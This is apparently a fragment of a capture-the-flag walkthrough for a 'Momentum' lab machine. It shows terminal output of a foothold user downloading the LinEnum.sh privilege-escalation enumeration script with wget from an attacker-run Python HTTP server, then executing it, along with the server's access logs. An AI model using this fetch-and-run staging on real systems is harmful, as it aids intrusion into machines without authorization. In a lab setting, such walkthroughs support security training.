 auxerre@Momentum:~$ wget http://192.168.0.105:8081/LinEnum.sh
BY OFFENSIVE SECURITY
--2021-08-23 03:31:05--  http://192.168.0.105:8081/LinEnum.sh
Connecting to 192.168.0.105:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: ‘LinEnum.sh’
LinEnum.sh 100%[===================================================>] 45.54K --.-KB/s in 0s
2021-08-23 03:31:05 (370 MB/s) - ‘LinEnum.sh’ saved [46631/46631]
1.9s
auxerre@Momentum:~$ ls
LinEnum.sh  user.txt
auxerre@Momentum:~$ chmod +x LinEnum.sh
auxerre@Momentum:~$ ./LinEnum.sh > 1.txt
┌──(root💀kali)-[~]
└─# python3 -m http.server 8081
re-tools-distrib
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
192.168.0.104 - - [23/Aug/2021 15:03:32] "GET / HTTP/1.1" 200 -
192.168.0.104 - - [23/Aug/2021 15:03:32] code 404, message File not found
192.168.0.104 - - [23/Aug/2021 15:03:32] "GET /favicon.ico HTTP/1.1" 404 -
192.168.0.104 - - [23/Aug/2021 15:03:42] "GET /LinEnum.sh HTTP/1.1" 200 -
192.168.0.104 - - [23/Aug/2021 15:30:54] "GET / HTTP/1.1" 200 -
192.168.0.104 - - [23/Aug/2021 15:30:59] "GET /LinEnum.sh HTTP/1.1" 200 -
192.168.0.103 - - [23/Aug/2021 15:31:06] "GET /LinEnum.sh HTTP/1.1" 200 -